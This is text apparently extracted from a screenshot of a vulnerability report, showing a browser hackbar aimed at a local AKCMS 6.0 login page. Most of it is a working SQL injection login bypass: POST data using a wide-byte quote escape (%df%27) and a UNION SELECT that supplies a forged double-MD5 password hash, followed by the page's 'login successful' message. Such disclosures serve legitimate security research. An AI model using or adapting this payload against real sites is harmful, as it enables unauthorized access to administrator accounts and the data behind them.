 AKCMS 控制面板
127.0.0.1/akcms/index.php?file=login
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
127.0.0.1/akcms/index.php?file=login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=login&username=11111%df%27 union select/**/1,2,md5(md5(3)),4,5,6%23&password=3&loginsubmit=%B5%C7%C2%BC
AKCMS控制面板
成功登录!
如果你的浏览器未自动跳转，请点击这里。
1 queries Time:0.093
Copyright © 2007-2014 AKCMS 6.0
www.wooyun.org